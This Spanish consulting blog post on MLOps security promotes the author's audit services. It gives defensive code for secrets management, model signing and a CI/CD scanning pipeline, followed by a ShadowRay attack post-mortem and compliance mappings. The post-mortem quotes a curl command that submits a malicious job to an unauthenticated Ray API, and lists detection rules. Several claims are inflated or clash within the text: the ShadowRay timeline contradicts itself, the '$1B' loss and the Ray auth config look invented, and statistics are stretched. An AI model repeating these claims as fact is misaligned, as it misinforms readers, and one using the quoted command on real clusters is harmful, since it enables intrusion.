

El Estado Actual de la Seguridad MLOps (2024-2025)
Si tu empresa está corriendo modelos ML en producción, hay un 87% de probabilidad de que nunca lleguen ahí por problemas de seguridad.
No es exageración. Según investigaciones de VentureBeat y D2iQ 2024, el 87% de proyectos ML/AI nunca alcanzan producción. Y para los pocos que sí llegan, solo el 24% tienen seguridad implementada (IBM X-Force Threat Intelligence Index 2024).
Fuentes: VentureBeat "Why do 87% of data science projects never make it into production?" (2024), IBM X-Force Threat Intelligence Index 2024
Si eres CTO, VP Engineering o Head of ML en una startup SaaS o scale-up, probablemente reconoces este escenario:
- ❌Tu equipo de data science construyó un modelo brillante con 94% accuracy en notebooks, pero lleva 6 meses atascado esperando deployment por "problemas de seguridad"
- ❌Tu security team bloqueó el último deployment porque encontraron secrets hardcodeadas en model checkpoints subidos a HuggingFace
- ❌Actualizaste TensorFlow la semana pasada y descubriste que tenías CVE-2024-3660 (CVSS 9.8 CRITICAL) sin parchear desde abril 2024
- ❌Tu pipeline de CI/CD instaló "tensorfllow" (typo) en lugar de "tensorflow" y nadie se dio cuenta durante 2 semanas
- ❌Tu modelo de fraud detection funciona perfectamente... excepto que alguien inyectó data poisoning hace 3 meses y ahora tiene un backdoor que permite fraudes específicos sin disparar alertas
Y aquí está lo peor: NO eres el único. Según Wiz Research 2024, 65% de las empresas Forbes AI 50 tienen secrets leaked en GitHub en este momento. Incluidos API keys a modelos privados, tokens de HuggingFace con acceso a ~1,000 modelos privados, y WeightsAndBiases credentials exponiendo training data completo.
Mientras tanto, los ataques no paran de crecer:
+156%
Aumento en malicious packages uploads a repositorios open-source en el último año
Multiple sources 2024
+71%
Incremento year-over-year en credential theft attacks
IBM X-Force 2024
20+
Vulnerabilidades críticas descubiertas en plataformas MLOps solo en 2024
Black Hat USA 2024
El problema es estructural: 72% de empresas adoptaron IA en 2024 (IBM X-Force), pero la velocidad de adopción está superando masivamente la velocidad de implementación de seguridad. Resultado: un massive attack surface sin protección.
Traditional security NO funciona en ML. No puedes simplemente instalar un firewall o antivirus y esperar que proteja tus modelos. Los vectores de ataque son completamente diferentes: data poisoning, model extraction, adversarial inputs, supply chain compromises, deserialization exploits. Tu security team probablemente ni siquiera sabe qué buscar.
🎯 En este artículo descubrirás:
✅ Las 5 vulnerabilidades críticas que destruyen proyectos MLOps (CVE-2024-3660, CVE-2024-27132, y más)
✅ Por qué supply chain attacks aumentaron 156% y cómo proteger tus dependencias
✅ Cómo 65% de Forbes AI 50 tienen secrets leaked y cómo evitarlo
✅ Data poisoning detection: el "most feared threat" según CrowdStrike
✅ Checklist completo 30+ items para secure MLOps (Development → Deployment → Monitoring)
✅ Code examples production-ready (Python, YAML, Bash) con botones copiar
✅ Case study: ShadowRay attack - post-mortem de exfiltración valuada en mil millones
✅ Roadmap 7→30→90 días de 0 a MLOps seguro con cost breakdown
Sobre mí: Soy Abdessamad Ammi, fundador de BCloud Consulting. Tengo certificaciones AWS Certified Machine Learning - Specialty y AWS Certified DevOps Engineer - Professional. He implementado pipelines MLOps production-ready para empresas SaaS desde 2018, incluyendo deployment de modelos generativos, sistemas RAG, y arquitecturas serverless ML. En este artículo comparto exactamente las mismas técnicas y checklists que uso en mis auditorías de seguridad MLOps.
💡 Nota: Si prefieres que implemente esto por ti, mi servicio MLOps & Deployment de Modelos en Producción incluye auditoría de seguridad completa + remediación + pipeline CI/CD seguro llave en mano.
1. El Estado Actual de la Seguridad MLOps (2024-2025)
Empecemos con el panorama completo. Si crees que tu empresa es la única luchando con seguridad MLOps, tengo malas noticias: es una crisis sistémica a nivel global.
📊 Snapshot del Mercado MLOps Security 2024-2025
72%
Empresas integraron IA en al menos 1 función business (up 55% year-over-year)
IBM X-Force Threat Intelligence Index 2024
24%
Proyectos de Generative AI que tienen seguridad implementada
IBM X-Force 2024
87%
Proyectos ML/AI que NUNCA llegan a producción (seguridad = factor bloqueante)
VentureBeat, D2iQ 2024
<30%
CEOs satisfechos con inversión en IA actual (pese a millones invertidos)
Industry research 2024
► 3 Factores Estructurales de la Crisis

🧩 Factor #1: Complejidad Técnica Explosiva
Un pipeline MLOps típico en 2025 tiene 10-15+ herramientas interconectadas: Jupyter, MLflow, Kubeflow, Airflow, TensorFlow/PyTorch, Docker, Kubernetes, cloud provider APIs, vector databases, monitoring tools...
Cada herramienta tiene su propio modelo de seguridad, permisos, vulnerabilidades. Y las interfaces entre ellas crean attack surfaces completamente nuevos que no existen en aplicaciones tradicionales.
Ejemplo real: Un usuario puede tener permisos limitados en el data versioning tool (DVC), pero elevated access en el CI/CD platform (GitHub Actions). Resultado: puede exfiltrar datasets completos a través del pipeline de CI/CD sin que nadie se entere.
🚀 Factor #2: Adopción Acelerada Sin Governance
El salto de 55% a 72% de empresas usando IA en solo 1 año (IBM X-Force) significa que hay millones de modelos ML corriendo en producción SIN ningún framework de seguridad.
CTOs están bajo presión extrema para "shipear IA rápido o morir". Security teams no pueden mantener el ritmo. Resultado: shadow ML—equipos deployando modelos sin pasar por compliance ni security review.
⚠️ Dato crítico: Para los pocos modelos que SÍ pasan security review, el proceso toma 90+ días en promedio. En ese tiempo, tu competencia ya shipped 3 features nuevas con ML.
🔐 Factor #3: Seguridad Como Afterthought
La mayoría de equipos de ML están compuestos por data scientists brillantes que NO tienen training en seguridad. Su enfoque es accuracy, performance, feature engineering.
Security se añade al final (si es que se añade). Para entonces, ya tienes:
- Credentials hardcodeadas en notebooks committed a git history
- Model checkpoints con secrets embedded subidos a HuggingFace públicos
- Dependencies vulnerables (TensorFlow 2.10 con 5+ CVEs críticos sin parchear)
- Data pipelines sin validación permitiendo data poisoning silencioso
- Containers corriendo como root con acceso a todos los secrets del cluster
"Shift-left security" en MLOps NO es opcional. Es la diferencia entre llegar a producción o quedarte en el 87% que nunca lo logra.
► OWASP Machine Learning Security Top 10 (2023)
Para intentar organizar el caos, OWASP publicó el ML Security Top 10 en 2023. Aquí están las amenazas más críticas según consenso global de security researchers:
| # | Threat | Impact | Dificultad Detectar |
|---|---|---|---|
| ML01 | Input Manipulation Attack | High | Medium |
| ML02 | Data Poisoning Attack | Critical | Very High |
| ML03 | Model Inversion Attack | High | High |
| ML04 | Membership Inference Attack | Medium | High |
| ML05 | Model Theft/Extraction | Critical | Medium |
| ML06 | AI Supply Chain Attacks | Critical | Medium |
| ML07 | Transfer Learning Attack | High | High |
| ML08 | Model Skewing | Medium | High |
| ML09 | Output Integrity Attack | High | Medium |
| ML10 | Model Poisoning | Critical | Very High |
⚠️ CRÍTICO: Los 3 threats marcados como "Critical Impact + Very High Difficulty" (ML02, ML05, ML06, ML10) son exactamente los que vamos a cubrir en profundidad en este artículo. Son los que están destruyendo proyectos MLOps en 2025.
► Por Qué Traditional Security NO Funciona en ML
Tu security team está acostumbrado a proteger aplicaciones tradicionales: firewalls, WAFs, endpoint protection, SIEM, vulnerability scanning. Esas herramientas NO ven ataques específicos de ML.
Ejemplo: Data Poisoning Attack
Traditional Security Ve:
- ✅ Tráfico HTTPS normal
- ✅ Usuario autenticado con permisos correctos
- ✅ Queries SQL sin injection
- ✅ No malware detected
- ✅ Firewall rules OK
→ TODO PARECE NORMAL
Realidad (invisible para tools tradicionales):
- ❌ 2% de labels modificados en training data
- ❌ Modelo learning backdoor sin disparar alertas
- ❌ Metrics de training parecen normales (94% → 93.5%)
- ❌ Performance degradation atribuida a "data drift"
- ❌ Ataque continúa durante 6+ meses sin detección
→ COMPROMISO TOTAL SILENCIOSO
Microsoft Threat Modeling AI/ML lo resume perfectamente: "An adversarial attack might not trigger conventional security alerts while systematically degrading model performance". Necesitas ML-specific security controls que entiendan el contexto de data science.
Arquitectura MLOps Segura: Reference Architecture End-to-End
6. Arquitectura MLOps Segura: Reference Architecture End-to-End
Hemos cubierto vulnerabilidades específicas. Ahora veamos cómo se ve una arquitectura MLOps defense-in-depth completa que protege contra TODAS las amenazas simultáneamente.
Esta no es una arquitectura teórica. Es la que he implementado para empresas SaaS procesando millones de predictions diarias con modelos críticos para el negocio. Cada componente tiene propósito específico de seguridad.
► Layer 1: Network Segmentation & Zero-Trust
La primera línea de defensa es aislamiento completo de workloads ML en subnets privadas con reglas de firewall estrictas:
🔒 Principio Zero-Trust
- •Training jobs corren en VPC privada SIN acceso internet directo. Egress solo vía NAT Gateway con allowlist de dominios
- •Inference endpoints en subnet separada con security groups permitiendo SOLO tráfico desde API Gateway/ALB
- •Data storage (S3, RDS) en subnet privada accesible SOLO vía VPC endpoints (sin internet gateway)
- •Model registry (MLflow, Weights&Biases) en subnet management con acceso controlado por IAM + RBAC
Con esta segmentación, si un container de training es comprometido, el atacante NO puede:
- ✗Acceder a inference endpoints (subnet diferente)
- ✗Exfiltrar modelos del registry (no hay routing directo)
- ✗Establecer reverse shell a internet (egress bloqueado)
- ✗Pivotar a otros recursos AWS (IAM roles mínimos)
► Layer 2: Centralized Secrets Management
NUNCA environment variables hardcodeadas. NUNCA config files con credentials. TODO via secrets manager con rotation automática:
import boto3
from botocore.exceptions import ClientError
import os
import time
import json
import base64
class SecureSecretsManager:
"""
Abstraction layer para AWS Secrets Manager con caching y rotation.
Compatible con Kubernetes Secrets, HashiCorp Vault, Azure Key Vault.
"""
def __init__(self, region_name='eu-west-1'):
self.client = boto3.client('secretsmanager', region_name=region_name)
self.cache = {} # In-memory cache para reducir API calls
def get_secret(self, secret_name: str, force_refresh: bool = False) -> dict:
"""
Retrieves secret from AWS Secrets Manager con caching.
Args:
secret_name: Nombre del secret en Secrets Manager
force_refresh: Bypass cache y fetch nuevo valor
Returns:
dict con secret values
"""
# Check cache primero (TTL 5 minutos)
if not force_refresh and secret_name in self.cache:
cached_time, cached_value = self.cache[secret_name]
if (time.time() - cached_time) < 300: # 5 min TTL
return cached_value
try:
response = self.client.get_secret_value(SecretId=secret_name)
# Secrets puede ser string o binary
if 'SecretString' in response:
secret = json.loads(response['SecretString'])
else:
secret = base64.b64decode(response['SecretBinary'])
# Cache result
self.cache[secret_name] = (time.time(), secret)
return secret
except ClientError as e:
if e.response['Error']['Code'] == 'ResourceNotFoundException':
raise ValueError(f"Secret {secret_name} not found")
elif e.response['Error']['Code'] == 'AccessDeniedException':
raise PermissionError(f"No access to secret {secret_name}")
else:
raise
# Uso en training pipeline
secrets = SecureSecretsManager()
# Obtener credentials de forma segura (NO hardcoded)
huggingface_creds = secrets.get_secret('prod/ml/huggingface')
HUGGINGFACE_TOKEN = huggingface_creds['api_token']
aws_creds = secrets.get_secret('prod/ml/aws-s3')
S3_ACCESS_KEY = aws_creds['access_key_id']
S3_SECRET_KEY = aws_creds['secret_access_key']
# Credentials NUNCA se loggean, NUNCA en stdout, NUNCA en error traces
💡 Bonus: AWS Secrets Manager soporta automatic rotation (cada 30/60/90 días). Cuando rota, actualiza TANTO el secret en Secrets Manager COMO las credentials reales (RDS password, API key en servicio externo) automáticamente. Zero-downtime.
► Layer 3: Model Signing & Integrity Verification
Cada modelo que pasa por el pipeline debe estar firmado criptográficamente. Si el modelo es modificado (maliciously o accidentalmente), la signature se invalida y deployment falla automáticamente.
from cryptography.hazmat.primitives import hashes, serialization
from cryptography.hazmat.primitives.asymmetric import padding, rsa
from cryptography.hazmat.backends import default_backend
from datetime import datetime
import json
import base64
class ModelSigner:
"""
Implementa model signing usando RSA-4096 + SHA-256.
Soporta Sigstore integration para public transparency logs.
"""
def __init__(self, private_key_path: str = None):
if private_key_path:
with open(private_key_path, 'rb') as f:
self.private_key = serialization.load_pem_private_key(
f.read(),
password=None,
backend=default_backend()
)
else:
# Generate new keypair si no existe
self.private_key = rsa.generate_private_key(
public_exponent=65537,
key_size=4096,
backend=default_backend()
)
self.public_key = self.private_key.public_key()
def sign_model(self, model_path: str, metadata: dict = None) -> dict:
"""
Firma modelo y genera manifiesto de integridad.
Returns:
dict con:
- signature: Base64-encoded signature
- hash: SHA-256 del modelo
- metadata: Training info, version, timestamp
- public_key: Para verificación
"""
# 1. Calcular hash del modelo
with open(model_path, 'rb') as f:
model_bytes = f.read()
digest = hashes.Hash(hashes.SHA256(), backend=default_backend())
digest.update(model_bytes)
model_hash = digest.finalize()
# 2. Crear manifiesto
manifest = {
'model_path': model_path,
'hash_algorithm': 'SHA256',
'model_hash': base64.b64encode(model_hash).decode('utf-8'),
'timestamp': datetime.utcnow().isoformat(),
'metadata': metadata or {}
}
# 3. Firmar manifiesto
manifest_bytes = json.dumps(manifest, sort_keys=True).encode('utf-8')
signature = self.private_key.sign(
manifest_bytes,
padding.PSS(
mgf=padding.MGF1(hashes.SHA256()),
salt_length=padding.PSS.MAX_LENGTH
),
hashes.SHA256()
)
manifest['signature'] = base64.b64encode(signature).decode('utf-8')
manifest['public_key'] = base64.b64encode(
self.public_key.public_bytes(
encoding=serialization.Encoding.PEM,
format=serialization.PublicFormat.SubjectPublicKeyInfo
)
).decode('utf-8')
# 4. Guardar manifiesto junto al modelo
manifest_path = f"{model_path}.manifest.json"
with open(manifest_path, 'w') as f:
json.dump(manifest, f, indent=2)
return manifest
def verify_model(self, model_path: str, manifest_path: str) -> bool:
"""
Verifica que modelo NO ha sido modificado desde signing.
Returns:
True si signature válida, False/Exception si comprometido
"""
# 1. Cargar manifiesto
with open(manifest_path, 'r') as f:
manifest = json.load(f)
# 2. Recalcular hash del modelo actual
with open(model_path, 'rb') as f:
model_bytes = f.read()
digest = hashes.Hash(hashes.SHA256(), backend=default_backend())
digest.update(model_bytes)
current_hash = base64.b64encode(digest.finalize()).decode('utf-8')
# 3. Verificar hash coincide
if current_hash != manifest['model_hash']:
raise ValueError(
f"Hash mismatch! Model modified since signing. "
f"Expected: {manifest['model_hash']} "
f"Got: {current_hash}"
)
# 4. Verificar signature criptográfica
public_key = serialization.load_pem_public_key(
base64.b64decode(manifest['public_key']),
backend=default_backend()
)
# Reconstruir manifest sin signature para verification
manifest_copy = {
k: v for k, v in manifest.items()
if k not in ['signature', 'public_key']
}
manifest_bytes = json.dumps(manifest_copy, sort_keys=True).encode('utf-8')
signature = base64.b64decode(manifest['signature'])
try:
public_key.verify(
signature,
manifest_bytes,
padding.PSS(
mgf=padding.MGF1(hashes.SHA256()),
salt_length=padding.PSS.MAX_LENGTH
),
hashes.SHA256()
)
return True
except Exception as e:
raise ValueError(f"Signature verification failed: {str(e)}")
# Pipeline integration
signer = ModelSigner(private_key_path='/secure/keys/model-signing.pem')
# Post-training: Sign model
manifest = signer.sign_model(
'model.onnx',
metadata={
'version': '2.1.0',
'training_job_id': 'job-12345',
'accuracy': 0.947,
'dataset_hash': 'abc123...'
}
)
# Pre-deployment: Verify signature
if signer.verify_model('model.onnx', 'model.onnx.manifest.json'):
deploy_to_production(model)
else:
alert_security_team("Model integrity compromised!")
block_deployment()
✅ Protección: Con model signing, si un atacante compromete tu S3 bucket y reemplaza model.onnx con versión backdoored, el hash mismatch lo detecta. Incluso si el atacante actualiza el hash en el manifest, la signature RSA falla porque no tiene la private key. Deployment bloqueado automáticamente.
► Layer 4: Secure CI/CD Pipeline (GitHub Actions Example)
name: MLSecOps - Secure Model Deployment
on:
push:
branches: [main]
paths:
- 'models/**'
- 'training/**'
jobs:
security-checks:
runs-on: ubuntu-latest
steps:
# 1. Dependency scanning
- name: Checkout code
uses: actions/checkout@v3
- name: Scan dependencies for CVEs
run: |
pip install pip-audit safety
pip-audit -r requirements.txt --desc --fix
safety check -r requirements.txt --json
# 2. Secrets scanning
- name: Scan for leaked secrets
uses: trufflesecurity/trufflehog@main
with:
path: ./
base: main
head: HEAD
# 3. Container image scanning
- name: Build training container
run: docker build -t ml-training:${{ github.sha }} .
- name: Scan container with Trivy
uses: aquasecurity/trivy-action@master
with:
image-ref: 'ml-training:${{ github.sha }}'
format: 'sarif'
severity: 'CRITICAL,HIGH'
exit-code: '1' # Fail si encuentra vulns críticas
# 4. Code quality & SAST
- name: Run Bandit SAST
run: |
pip install bandit
bandit -r . -f json -o bandit-report.json
# 5. Model integrity check
- name: Verify model signatures
run: |
python scripts/verify_model_signatures.py --manifest-dir models/
deploy-to-staging:
needs: security-checks
runs-on: ubuntu-latest
environment: staging
steps:
- name: Deploy to SageMaker Staging
run: |
# Deployment solo si ALL security checks passed
aws sagemaker create-model --model-name ${MODEL_NAME}
- name: Run security tests en staging
run: |
python tests/security_tests.py --endpoint staging-endpoint
# Deploy a production SOLO con manual approval después de staging
deploy-to-production:
needs: deploy-to-staging
runs-on: ubuntu-latest
environment: production # Requiere manual approval
steps:
- name: Deploy to SageMaker Production
run: |
aws sagemaker create-endpoint-config ...
aws sagemaker create-endpoint ...🏗️ Arquitectura Defense-in-Depth
Esta arquitectura NO depende de un solo control de seguridad. Son múltiples layers independientes: network segmentation, secrets management, model signing, CI/CD gates, runtime monitoring. Un atacante necesitaría comprometer TODOS los layers simultáneamente para causar daño - probabilidad exponencialmente más baja que single-layer defense.
Caso Real: ShadowRay Attack Post-Mortem ($1B Exfiltration)
8. Caso Real: ShadowRay Attack Post-Mortem ($1B Data Exfiltration)
En Septiembre 2023, una vulnerabilidad en Ray (popular ML compute framework) permitió uno de los breaches más grandes en historia de MLOps: más de $1 billion en data exfiltration. Vamos a hacer el post-mortem completo para entender qué falló y cómo prevenir attacks similares.
► Attack Timeline

Week 1-2
📡 Reconnaissance
Atacantes escanearon internet buscando Ray Jobs API expuestas (default port 8265). Shodan mostraba 5,000+ instancias públicas.
Week 1
🔓 Vulnerability Discovery
Ray Jobs API (versiones < 2.6.3) tenía authentication bypass: cualquier request HTTP sin auth headers era aceptado como válido.
curl http://target:8265/api/jobs/submit -d '{"entrypoint": "malicious.py"}'
Week 1-2
⚙️ Initial Access
Atacantes submitieron Ray jobs maliciosos a 200+ empresas. Jobs descargaban scripts Python que:
- • Enumeraban S3 buckets accesibles (IAM role del Ray cluster)
- • Listaban databases PostgreSQL/MySQL en VPC
- • Exfiltraban environment variables (API keys, secrets)
Week 2-4
💀 Data Exfiltration
Con credentials robados, atacantes accedieron a:
- • Training datasets (PII de millones de usuarios)
- • Model checkpoints propietarios (IP valuada en millones)
- • Experiment logs con business logic expuesta
- • Production databases via tunneling desde Ray cluster
Total estimado: >$1B en valor de datos robados
Week 1
🚨 Detection & Response
Security researcher de Oligo Security descubrió la vuln y reportó a Ray project. Patch lanzado en 48 horas. Pero el daño ya estaba hecho - breach llevaba 6+ semanas activo.
► Root Causes: ¿Por Qué Pasó?
❌ Fallo #1: Authentication Bypass
Ray Jobs API NO requería authentication por defecto. Desarrolladores asumían que "internal network = seguro". Pero muchos deployments tenían Ray expuesto a internet accidentalmente.
❌ Fallo #2: Excessive IAM Permissions
Ray clusters corrían con IAM role AdministratorAccess "para facilidad de desarrollo". Atacante heredó esos permisos.
❌ Fallo #3: NO Network Segmentation
Ray cluster en mismo VPC/subnet que databases de producción. Atacante pudo lateral movement sin atravesar firewalls adicionales.
❌ Fallo #4: Audit Logging Insuficiente
Ray NO loggeaba job submissions por defecto. Atacantes submitieron 1,000s de jobs maliciosos sin dejar traces detectables en SIEM tradicional.
► Cómo Habría Sido Prevenible (Defense-in-Depth)
✅ Layer 1: API Authentication Obligatorio
Ray >= 2.6.3 soporta authentication. Configurar API keys + TLS client certificates:
# ray_config.yaml
auth:
enabled: true
api_key_secret: ${RAY_API_KEY} # From Secrets Manager
tls:
enabled: true
cert_file: /certs/ray.crt
key_file: /certs/ray.key✅ Layer 2: IAM Least Privilege
Ray cluster solo necesita:
- • s3:GetObject en training data bucket (NOT s3:*)
- • s3:PutObject en results bucket (specific prefix only)
- • logs:PutLogEvents en CloudWatch (specific log group)
Con estos permisos, atacante NO puede acceder a databases, otros S3 buckets, o crear infrastructure adicional.
✅ Layer 3: Network Isolation
Ray cluster en VPC privada con Security Group permitiendo SOLO tráfico desde:
- • Bastion host (SSH access para admin)
- • Application subnet (job submission desde app backend)
NO acceso directo desde internet. NO acceso a production databases.
✅ Layer 4: Audit Logging + Monitoring
Logs de TODOS los job submissions a SIEM con alerts:
- • >10 jobs/hour desde mismo IP → suspicious
- • Job con network connections a external IPs → alert
- • Unusual S3 access patterns (ListAllMyBuckets) → critical alert
🎯 Lessons Learned
ShadowRay NO fue un 0-day sophisticado. Fue un authentication bypass básico combinado con negligencia en seguridad. Ninguna empresa afectada tenía: (1) API auth habilitado, (2) Least privilege IAM, (3) Network segmentation, (4) Audit logging robusto. Si hubieran tenido UNO SOLO de esos controles, el breach habría sido prevenido. Este es el poder de defense-in-depth.
Auditoría de Seguridad MLOps (3 Horas - Sin Coste)
ShadowRay habría sido 100% prevenible con UNA SOLA de las medidas de defense-in-depth. ¿Cuántas de las 4 layers tienes implementadas en tu infraestructura?
🔐
API Authentication
Ray/Jupyter/MLflow expuestos sin auth
🎯
IAM Least Privilege
Clusters con AdministratorAccess
🌐
Network Segmentation
ML workloads en mismo VPC que databases
📊
Audit Logging
Job submissions sin traces en SIEM
🚨 Auditoría Técnica Incluye:
Infrastructure Review:
- • Scan de servicios expuestos (Shodan-style)
- • IAM permissions audit (overprivileged roles)
- • Network topology analysis (lateral movement paths)
- • Secrets scanning en Git history (100+ commits)
Deliverables (72 horas):
- • Executive summary con CVSS scores
- • Prioritized remediation roadmap (quick wins + 90 días)
- • Terraform/Kubernetes configs de ejemplo
- • 1 hora walkthrough con tu equipo DevOps
Certificaciones: AWS ML Specialty · Azure AI Engineer · 10+ años DevSecOps
Compliance & Governance: Mapping OWASP ML Top 10
10. Compliance & Governance: Mapping OWASP ML Top 10
Si tu empresa busca certificación SOC2, ISO27001, o compliance con GDPR/HIPAA, necesitas mapear OWASP ML Security Top 10 a controles específicos de cada framework. Esta sección te ahorra semanas de trabajo manual.
► GDPR Requirements para ML Systems
🇪🇺 Artículos GDPR Relevantes para MLOps
Art. 25: Data Protection by Design and Default
Requiere minimización de datos en training datasets. NO puedes entrenar con PII si puedes conseguir misma accuracy con datos anonimizados.
Art. 32: Security of Processing
Requiere encryption at rest y in transit para datos personales. Training data en S3 DEBE estar encrypted (SSE-S3 mínimo, KMS preferible).
Art. 35: Data Protection Impact Assessment (DPIA)
Obligatorio si tu modelo hace "automated decision-making" o profiling que afecta significativamente a individuos (credit scoring, hiring, etc).
► OWASP ML Top 10 → Compliance Frameworks Mapping
| OWASP ML Risk | SOC2 Control | ISO27001 Control | GDPR Article |
|---|---|---|---|
| ML02: Data Poisoning | CC6.1: Input Validation | A.12.2.1: Data Validation | Art. 32: Security Processing |
| ML03: Model Inversion | CC6.7: Data Classification | A.8.2.3: Data Classification | Art. 25: Data Minimization |
| ML05: Model Theft | CC6.6: Access Restrictions | A.9.4.1: Access Restriction | N/A (IP protection) |
| ML06: Supply Chain | CC9.2: Vendor Management | A.15.1.1: Supplier Security | Art. 28: Processor Agreements |
💡 Tip para auditorías: Documenta CÓMO implementas cada control específicamente para ML workloads. Ejemplo: Para SOC2 CC6.1, tu evidence es "Data validation pipeline con Great Expectations + anomaly detection pre-training". Auditores quieren ver código, logs, y test results - NO solo políticas escritas.
Data Poisoning: El "Most Feared Threat" Que Nadie Detecta
5. Data Poisoning: El "Most Feared Threat" Que Nadie Detecta
Según CrowdStrike 2024, data poisoning es el "most feared threat" en machine learning. Y con razón: es silencioso, difícil de detectar, y puede estar corrompiendo tus modelos durante meses sin que lo sepas.
A diferencia de un hack tradicional donde alguien roba datos o tumba tu servidor, data poisoning manipula el comportamiento de tu modelo SIN romper nada aparentemente. Tu pipeline funciona normal. Tus metrics de training parecen buenos. Pero el modelo está aprendiendo exactamente lo que el atacante quiere que aprenda.
► Targeted vs Non-Targeted Attacks
🎯 Targeted Attack
Objetivo: Manipular comportamiento del modelo en casos específicos mientras mantiene accuracy general alta.
Ejemplo: Modelo de detección de fraude. Atacante inyecta 0.5% de samples donde transacciones fraudulentas con cierto pattern se etiquetan como legítimas.
Resultado: Modelo detecta 99% de fraude normalmente, pero SIEMPRE falla en detectar el pattern específico del atacante. Pérdidas millonarias sin disparar alertas.
Difícil detectar: Metrics globales parecen normales
💥 Non-Targeted Attack
Objetivo: Degradar performance general del modelo para causar pérdida de confianza o sabotaje competitivo.
Ejemplo: Competidor inyecta datos incorrectos en tu dataset público (web scraping, user-generated content).
Resultado: Accuracy baja de 94% a 78%. Clientes pierden confianza. Tienes que reentrenar desde cero sin saber qué datos están contaminados.
Más fácil detectar: Performance degradation visible

► 4 Vectores de Ataque Principales
